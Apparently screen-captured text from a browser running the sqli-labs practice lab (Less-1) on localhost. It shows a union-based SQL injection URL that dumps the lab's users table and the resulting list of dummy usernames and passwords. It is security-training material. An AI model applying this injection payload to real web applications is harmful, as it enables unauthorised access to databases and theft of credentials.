 Cyberfox
Less-1 **Error Based- Strin...
localhost/sqli-labs-master/Less-1/?id=-1' UNION ALL SELECT 1,(SELECT+GROUP_CONCAT(username,"-----------",password+SEPARATOR+0x3c62
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
http://localhost/sqli-labs-master/Less-1/?id=-1' UNION ALL SELECT 1,(SELECT+GROUP_CONCAT(username,"-----------",password+SEPARATOR+0x3c62723e)+FROM+users),3 --+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
Your Login name:Dumb-----------Dumb
Angelina-----------I-kill-you
Dummy-----------p@ssword
secure-----------crappy
stupid-----------stupidity
superman-----------genious
batman-----------mob!le
admin-----------admin
admin1-----------admin1
admin2-----------admin2
admin3-----------admin3
dhakkan-----------dumbo
admin4-----------admin4
Your Password:3
Quick search
20
PDF
5
26°C
9:30 AM
9/6/2025
6